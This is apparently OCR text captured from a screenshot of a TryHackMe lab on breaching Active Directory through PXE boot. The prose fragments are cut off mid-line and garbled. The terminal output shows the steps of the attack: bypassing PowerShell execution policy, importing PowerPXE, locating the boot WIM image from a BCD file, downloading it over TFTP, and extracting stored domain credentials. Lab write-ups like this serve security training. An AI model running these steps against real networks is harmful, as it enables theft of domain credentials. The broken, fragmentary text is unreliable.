 age, we can exfiltrate stored credentials.
cks that we could stage. We could inject a
cess as soon as the image boots, we could
hine. If you are interested in learning
rticle. This exercise will focus on a simple
ials.
dentials, but you could also do this step
for the bootstrap.ini file, where these
powerpxe to recover the credentials from
d:
d Prompt
et-FindCredentials -WimFile
MTDBuildLab$
rd>
the AD credentials. We now have
pxeboot.za.tryhackme.com
TryHackMe | Learn Cy… TryHackMe Support Offline CyberChef Revshell Generator
Administrator: c:\windows\system32\cmd.exe - powershell -executionpol
File Edit View Search Terminal Help
2 Dir(s) 50,761,478,144 bytes free
thm@THMJMP1 C:\Users\thm\Documents\thm>powershell -executionpolicy bypass
Windows PowerShell
Copyright (C) Microsoft Corporation. All rights reserved.
PS C:\Users\thm\Documents\thm> Import-Module .\PowerPXE.ps1
PS C:\Users\thm\Documents\thm> $BCDFile = "conf.bcd"
PS C:\Users\thm\Documents\thm> Get-WimFile -bcdFile $BCDFile
>> Parse the BCD file: conf.bcd
>>>> Identify wim file : \Boot\x64\Images\LiteTouchPE_x64.wim
\Boot\x64\Images\LiteTouchPE_x64.wim
PS C:\Users\thm\Documents\thm> tftp -i 10.200.92.202 GET "\Boot\x64\Images\Li
teTouchPE_x64.wim" pxeboot.wim
Transfer successful: 341899611 bytes in 147 second(s), 2325847 bytes/s
PS C:\Users\thm\Documents\thm>